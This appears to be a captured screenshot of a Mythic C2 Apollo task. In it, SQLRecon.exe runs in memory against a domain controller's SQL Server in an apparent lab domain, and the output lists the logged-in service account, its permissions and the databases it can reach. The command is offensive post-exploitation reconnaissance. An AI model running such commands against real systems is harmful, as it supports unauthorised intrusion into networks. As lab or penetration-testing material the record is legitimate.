 [Tue Jan 07 2025 02:19 AM] / 108 / mythic_admin / 9 / apollo /
inline_assembly -Assembly SQLRecon.exe -Arguments /a:wintoken /h:dc02.mythical-eu.vl /m:whoami
1 [*] Executing the 'whoami' module on dc02.mythical-eu.vl
2
3 [*] Logged in as MYTHICAL-EU\svc_sql
4 [*] Mapped to the user guest
5
6 [*] Server Permissions:
7
8 | permission_name   |
9 | ----------------- |
10 | CONNECT SQL       |
11 | VIEW ANY DATABASE |
12
13
14 [*] Database Access:
15
16 | name   |
17 | ------ |
18 | master |
19 | tempdb |
20 | msdb   |